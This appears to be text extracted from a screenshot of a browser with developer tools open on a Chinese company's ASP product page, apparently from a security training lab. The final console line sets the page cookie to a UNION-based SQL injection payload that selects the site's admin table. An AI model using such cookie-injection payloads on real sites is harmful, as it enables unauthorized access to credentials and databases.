 59.63.200.79:8004/ProductShow.asp
11
IS
MORE
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
产品中心
产品展示
·机械零件产品
·机械配件产品
·汽车零件产品
·精密汽车配件
3 >> 5 >> 7
7
资质证书
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor AdBlock
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://59.63.200.79:8004/zkaq%7Bf0e12dafb6%7D [HTTP/1.1 404 Not Found 148ms]
GET http://59.63.200.79:8004/favicon.ico [HTTP/1.1 404 Not Found 0ms]
document.cookie="id="+escape('105 and 1=2 union select 1,2,3,4,5,6,7,8,9,admin.*,11 from admin')